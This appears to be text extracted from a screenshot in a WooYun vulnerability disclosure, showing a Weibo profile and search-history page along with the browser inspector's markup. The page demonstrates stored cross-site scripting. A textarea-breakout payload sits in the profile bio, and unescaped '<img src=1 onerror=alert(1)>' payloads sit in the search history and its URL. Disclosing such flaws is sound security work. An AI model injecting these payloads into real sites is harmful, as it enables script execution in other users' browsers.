 北京，海淀区 http://weibo.com/u/2836320557
TA的好友
关注 1 粉丝 23 微博 2
简介： 个人简介stest</textarea><img src=1 onerror=alert(/xss/) />
教育信息： 中国传媒大学 北京大学
搜索历史
img 18px
<img src=1 onerror=alert(1)/>
搜索
123
Katherine小
城建风杂志
saisai
欢迎提交微博搜索使用反馈，请直接发表意见或您可以关注萌小搜@微博搜索获取搜索技巧。
s Network Sources Timeline Profiles Audits Console
<h3 class="search_title_a">…</h3>
<div class="search_history ">
▼<ul node-type="searchHistory" style="overflow: hidden;">
▼<li action-type="history" class=" ">
▼<a class="history_txt" suda-data="key=tblog_search_v4.1&value=weibo_history" title="<img src=1 onerror=alert
"/user/%253Cimg%2520src%253D1%2520onerror%253Dalert(1)%252F%253E&Refer=SUer_history">
<img src="1" onerror="alert(1)/">
</a>
www.wooyun.org